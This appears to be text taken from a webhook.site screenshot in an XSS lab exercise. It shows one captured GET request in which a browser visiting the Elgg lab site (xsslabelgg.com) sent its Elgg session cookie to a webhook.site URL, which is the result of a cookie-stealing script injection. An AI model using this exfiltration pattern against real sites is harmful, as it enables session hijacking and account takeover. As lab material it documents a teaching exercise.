 REQUESTS (1/500) Newest First
Search Query
GET #b7454 2001:da8
2022
Request Details Permalink Raw content Export as
GET http://webhook.site/c42165ff-f417-4e63-bf7b-cc28e3e6c936?cookie=Elgg%3D98c7ubn2gdpaojqdh2meg
nd721
Host 2001:da8 whois
Date 2022/12 (几秒前)
Size 0 bytes
ID b745456a-849e-4f28-a439-1d40092d8328
Files
Query strings
cookie Elgg=98c7ubn2gdpaojqdh2megnd721
No content
Headers
connection close
accept-language zh-CN,zh;q=0.9
accept-encoding gzip, deflate
referer http://www.xsslabelgg.com/
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G...
host webhook.site
content-length
content-type
Form values
(empty)